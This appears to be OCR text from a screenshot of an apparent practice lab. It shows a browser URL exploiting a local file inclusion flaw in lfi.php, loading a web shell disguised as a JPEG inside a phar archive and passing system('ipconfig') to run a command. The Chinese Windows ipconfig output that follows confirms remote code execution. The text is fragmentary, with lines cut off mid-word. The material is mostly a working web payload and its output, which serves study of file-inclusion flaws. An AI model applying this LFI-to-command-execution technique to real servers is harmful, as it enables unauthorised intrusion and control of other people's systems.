 不安全 practice.com/upload/lfi.php?file=phar://shell.zip/shell.jpg&1=system(%27ipconfig%27);
置 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VirtualBox Host-Only Network: 连接特定的 DNS 后
: 以太网适配器 loopback: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.14.100 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . .
未知适配器 本地连接 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 未知适配器 本地连接 3: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连
缀 . . . . . . . : 未知适配器 本地连接 5: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 3: 媒体状态 . . . . . . . . . . . .
断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 4: 连
认网关. . . . . . . . . . . . . : 隧道适配器 Teredo Tunneling Pseudo-Interface: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . : 2001:0:2851:b9f0:104f:d54f:835
WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.1.104 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.1.1